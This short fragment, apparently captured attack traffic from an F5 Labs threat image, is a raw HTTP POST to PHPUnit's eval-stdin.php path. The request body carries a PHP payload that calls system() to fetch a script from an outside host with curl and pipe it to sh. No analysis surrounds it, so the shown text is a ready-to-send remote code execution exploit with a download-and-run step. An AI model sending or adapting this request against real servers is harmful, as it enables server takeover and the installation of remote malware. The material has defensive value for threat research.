 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.0
Host:
Connection: close
Content-Length: 68
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
accept-encoding: gzip, deflate, br
Accept: */*
<?php  @system(%22curl -k https://localroot.xyz/join | sh && exit%22);?>
F5 LABS